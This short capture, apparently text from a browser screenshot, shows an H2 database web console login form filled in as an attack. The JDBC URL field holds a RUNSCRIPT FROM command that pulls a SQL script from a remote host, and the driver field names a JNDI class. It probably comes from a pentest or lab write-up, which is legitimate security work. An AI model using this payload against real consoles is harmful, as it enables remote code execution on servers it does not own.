 火狐官方站点 新手上路 常用网址 JD 京东商城
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: java.naming.InitialContext
JDBC URL: RUNSCRIPT FROM 'http://192.168.45.238:8000/h2.sql';
User Name: sa
Password:
Connect Test Connection